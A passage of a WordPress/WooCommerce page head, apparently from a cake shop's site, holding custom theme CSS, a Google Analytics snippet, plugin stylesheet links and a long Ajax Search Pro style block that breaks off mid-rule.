.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc.bg-light h3 a {
	color: #fff;
}

.woocategory .woocommerce ul.products li.product .desc {
  background: #fff;
  padding: 5px 0px;
  display: none;
}

.woocommerce div.product {
  margin-bottom: 0;
  position: relative;
  padding-top: 30px;
}

.hide_button .woocommerce ul.products li.product .mfn-li-product-row-button  {
	display: none !important;
}

.post-header .title_wrapper h1 {
    margin-top: 10px;
}

.single-product form.cart {
display: block !important;
}

button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt, .added_to_cart, .widget a.button.checkout, .wc-block-components-button:not(.is-link) {
  background-color: #988e7f;
  border-color: #c1b9a4;
  color: #ffffff;
  box-shadow: #000000;
}

button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover, .wc-block-components-button:not(.is-link):hover, .wc-block-components-button:not(.is-link):focus, .wc-block-components-button:not(.is-link):active {
  background-color: #c5bca5;
  border-color: #756c60;
  color: #ffffff;
}


.woocommerce div.product form.cart table.extra-options {
  table-layout: auto;
}

.hide_button span.price {
	display:none !important;
}

.thwepo-field {
  display: grid;
  grid-column-gap: 10px;
  padding: 1px;
}

.page-id-21953 .woocommerce ul.products li.product .price,
.page-id-21953 .woocommerce ul.products li.product .mfn-li-product-row-button a.button {
    display: none;
}

.woocommerce ul.products li.product .mfn-li-product-row-button {
  display: none;
}

.section-post-related .simple .post-related a.button {
  display: none;
}

#Header_creative #Top_bar .menu_wrapper {
  background: #514d49;
}

.portfolio_group .portfolio-item .desc .title_wrapper .button-love {
  display: none;
}

.post-meta .author-date {
  display: none;
}

.price_colour .woocommerce-Price-amount.amount {
font-weight: 500 !important;
color: #161920 !important;
font-size: 18px !important;
font-family: Poppins, -apple-system, "system-ui", sans-serif !important;
}

.related.products .woocommerce-Price-amount.amount {
    display: none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S01MPCGQLN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S01MPCGQLN');
</script>

<meta name="ahrefs-site-verification" content="7c7e78dd6e46eb5b011249743f9cdb2fcaedd65ecc199766adcec39dbd411aca"><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
<link rel="stylesheet" id="wc-square-cart-checkout-block-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.1">
<link rel="stylesheet" id="wc-blocks-style-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6">
<link rel="stylesheet" id="nf-display-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.9">
<link rel="stylesheet" id="nf-font-awesome-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.9">
<link rel="stylesheet" id="nf-flatpickr-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=6.9">
<link rel="stylesheet" id="nf-layout-front-end-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.29">
<link rel="stylesheet" id="asp-basic" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-content/cache/asp/style.basic-ho-is-po-no-co-se-is.css?mq=5t41nW"><style id='asp-instance-3'>div[id*='ajaxsearchpro3_'] div.asp_loader,div[id*='ajaxsearchpro3_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro3_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro3_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro3_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores3_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro3_1 div.asp_loader,#ajaxsearchpro3_2 div.asp_loader,#ajaxsearchpro3_1 div.asp_loader *,#ajaxsearchpro3_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro3_1 div.asp_loader,#ajaxsearchpro3_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro3_1 div.asp_loader-inner,#ajaxsearchpro3_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro3_1 div.asp_ball-scale>div,#ajaxsearchpro3_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_3,div.asp_r.asp_r_3 *,div.asp_m.asp_m_3,div.asp_m.asp_m_3 *,div.asp_s.asp_s_3,div.asp_s.asp_s_3 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_3,div.asp_m.asp_m_3,div.asp_s.asp_s_3{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_3,div.asp_r.asp_r_3 *,div.asp_m.asp_m_3,div.asp_m.asp_m_3 *,div.asp_s.asp_s_3,div.asp_s.asp_s_3 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_3{width:100%}#ajaxsearchpro3_1,#ajaxsearchpro3_2,div.asp_m.asp_m_3{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro3_1 .probox,#ajaxsearchpro3_2 .probox,div.asp_m.asp_m_3 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-3]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-3]{width:100%}p[id*=asp-try-3] a{color:rgb(0,0,0) !important}p[id*=asp-try-3] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-3] a:last-child:after{display:none}#ajaxsearchpro3_1 .probox .proinput,#ajaxsearchpro3_2 .probox .proinput,div.asp_m.asp_m_3 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro3_1 .probox .proinput input.orig,#ajaxsearchpro3_2 .probox .proinput input.orig,div.asp_m.asp_m_3 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro3_1 .probox .proinput input.autocomplete,#ajaxsearchpro3_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro3_1 .probox .proinput input.orig,.rtl #ajaxsearchpro3_2 .probox .proinput input.orig,.rtl #ajaxsearchpro3_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro3_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_3 .probox .proinput input.orig,.rtl div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro3_1 .probox .proinput,.rtl #ajaxsearchpro3_2 .probox .proinput,.rtl div.asp_m.asp_m_3 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro3_1 .probox .proloading,.rtl #ajaxsearchpro3_1 .probox .proclose,.rtl #ajaxsearchpro3_2 .probox .proloading,.rtl #ajaxsearchpro3_2 .probox .proclose,.rtl div.asp_m.asp_m_3 .probox .proloading,.rtl div.asp_m.asp_m_3 .probox .proclose{order:3}div.asp_m.asp_m_3 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_3 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_3 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_3 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro3_1 .probox .proinput input.autocomplete,#ajaxsearchpro3_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro3_1 .probox .proloading,#ajaxsearchpro3_1 .probox .proclose,#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_1 .probox .prosettings,#ajaxsearchpro3_2 .probox .proloading,#ajaxsearchpro3_2 .probox .proclose,#ajaxsearchpro3_2 .probox .promagnifier,#ajaxsearchpro3_2 .probox .prosettings,div.asp_m.asp_m_3 .probox .proloading,div.asp_m.asp_m_3 .probox .proclose,div.asp_m.asp_m_3 .probox .promagnifier,div.asp_m.asp_m_3 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro3_1 .probox .proclose svg,#ajaxsearchpro3_2 .probox .proclose svg,div.asp_m.asp_m_3 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro3_1 .probox .proloading,#ajaxsearchpro3_2 .probox .proloading,div.asp_m.asp_m_3 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro3_1 .probox .proloading .asp_loader,#ajaxsearchpro3_2 .probox .proloading .asp_loader,div.asp_m.asp_m_3 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_2 .probox .promagnifier,div.asp_m.asp_m_3 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_3 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro3_1 .probox .proloading .innericon,#ajaxsearchpro3_2 .probox .proloading .innericon,#ajaxsearchpro3_1 .probox .proclose .innericon,#ajaxsearchpro3_2 .probox .proclose .innericon,#ajaxsearchpro3_1 .probox .promagnifier .innericon,#ajaxsearchpro3_2 .probox .promagnifier .innericon,#ajaxsearchpro3_1 .probox .prosettings .innericon,#ajaxsearchpro3_2 .probox .prosettings .innericon,div.asp_m.asp_m_3 .probox .proloading .innericon,div.asp_m.asp_m_3 .probox .proclose .innericon,div.asp_m.asp_m_3 .probox .promagnifier .innericon,div.asp_m.asp_m_3 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro3_1 .probox .promagnifier .innericon,#ajaxsearchpro3_2 .probox .promagnifier .innericon,div.asp_m.asp_m_3 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro3_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro3_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_3 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro3_1 .probox .promagnifier .innericon svg,#ajaxsearchpro3_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_3 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro3_1 .probox .prosettings .innericon svg,#ajaxsearchpro3_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_3 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_2 .probox .promagnifier,div.asp_m.asp_m_3 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro3_1 .probox .prosettings,#ajaxsearchpro3_2 .probox .prosettings,div.asp_m.asp_m_3 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores3_1,#ajaxsearchprores3_2,div.asp_r.asp_r_3{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores3_1 .asp_nores,#ajaxsearchprores3_2 .asp_nores,div.asp_r.asp_r_3 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores3_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores3_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_3 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores3_1 .asp_nores .asp_keyword,#ajaxsearchprores3_2 .asp_nores .asp_keyword,div.asp_r.asp_r_3 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores3_1 .asp_results_top,#ajaxsearchprores3_2 .asp_results_top,div.asp_r.asp_r_3 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores3_1 .results .item,#ajaxsearchprores3_2 .results .item,div.asp_r.asp_r_3 .results .item{height:450;background:rgb(255,255,255)}#ajaxsearchprores3_1 .results .item.hovered,#ajaxsearchprores3_2 .results .item.hovered,div.asp_r.asp_r_3 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores3_1 .results .item .asp_image,#ajaxsearchprores3_2 .results .item .asp_image,div.asp_r.asp_r_3 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores3_1 .results .item .asp_image img,#ajaxsearchprores3_2 .results .item .asp_image img,div.asp_r.asp_r_3 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores3_1 .results .item .asp_item_overlay_img,#ajaxsearchprores3_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_3 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores3_1 .results .item .asp_content,#ajaxsearchprores3_2 .results .item .asp_content,div.asp_r.asp_r_3 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores3_1 .results .item .asp_content h3,#ajaxsearchprores3_2 .results .item .asp_content h3,div.asp_r.asp_r_3 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores3_1 .results .item .asp_content h3 a,#ajaxsearchprores3_2 .results .item .asp_content h3 a,div.asp_r.asp_r_3 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores3_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores3_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_3 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(0,0,0);font-size:18px;line-height:1.55em;text-shadow:none}#ajaxsearchprores3_1 .results .item div.etc,#ajaxsearchprores3_2 .results .item div.etc,div.asp_r.asp_r_3 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores3_1 .results .item .etc .asp_author,#ajaxsearchprores3_2 .results .item .etc .asp_author,div.asp_r.asp_r_3 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores3_1 .results .item .etc .asp_date,#ajaxsearchprores3_2 .results .item .etc .asp_date,div.asp_r.asp_r_3 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1 .results .item div.asp_content,#ajaxsearchprores3_2 .results .item div.asp_content,div.asp_r.asp_r_3 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores3_1 span.highlighted,#ajaxsearchprores3_2 span.highlighted,div.asp_r.asp_r_3 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores3_1 p.showmore,#ajaxsearchprores3_2 p.showmore,div.asp_r.asp_r_3 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:15px;line-height:18px;text-shadow:none}#ajaxsearchprores3_1 p.showmore a,#ajaxsearchprores3_2 p.showmore a,div.asp_r.asp_r_3 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:15px;line-height:18px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores3_1 .asp_res_loader,#ajaxsearchprores3_2 .asp_res_loader,div.asp_r.asp_r_3 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores3_1.isotopic .asp_res_loader,#ajaxsearchprores3_2.isotopic .asp_res_loader,div.asp_r.asp_r_3.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores3_1 .asp_res_loader .asp_loader,#ajaxsearchprores3_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_3 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_3.searchsettings,div.asp_s.asp_s_3.searchsettings,div.asp_s.asp_s_3.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_3.searchsettings.asp_s,div.asp_s.asp_s_3.searchsettings.asp_s,div.asp_s.asp_s_3.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings3_1.searchsettings,#ajaxsearchprobsettings3_2.searchsettings,div.asp_sb.asp_sb_3.searchsettings{max-width:none}div.asp_s.asp_s_3.searchsettings form,div.asp_s.asp_s_3.searchsettings form,div.asp_s.asp_s_3.searchsettings form{display:flex}div.asp_sb.asp_sb_3.searchsettings form,div.asp_sb.asp_sb_3.searchsettings form,div.asp_sb.asp_sb_3.searchsettings form{display:flex}#ajaxsearchprosettings3_1.searchsettings div.asp_option_label,#ajaxsearchprosettings3_2.searchsettings div.asp_option_label,#ajaxsearchprosettings3_1.searchsettings .asp_label,#ajaxsearchprosettings3_2.searchsettings .asp_label,div.asp_s.asp_s_3.searchsettings div.asp_option_label,div.asp_s.asp_s_3.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings3_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings3_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_3.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_3.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings3_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings3_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings3_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings3_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_3.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_3.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings3_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings3_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_3.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings3_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings3_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_3.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings3_1.searchsettings fieldset,#ajaxsearchprosettings3_2.searchsettings fieldset,div.asp_s.asp_s_3.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings3_1.searchsettings fieldset,#ajaxsearchprobsettings3_2.searchsettings fieldset,div.asp_sb.asp_sb_3.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings3_1.searchsettings fieldset legend,#ajaxsearchprosettings3_2.searchsettings fieldset legend,div.asp_s.asp_s_3.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores3_1.vertical,#ajaxsearchprores3_2.vertical,div.asp_r.asp_r_3.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px none rgba(5,5,5,0);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores3_1.vertical .results,#ajaxsearchprores3_2.vertical .results,div.asp_r.asp_r_3.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores3_1.vertical .item,#ajaxsearchprores3_2.vertical 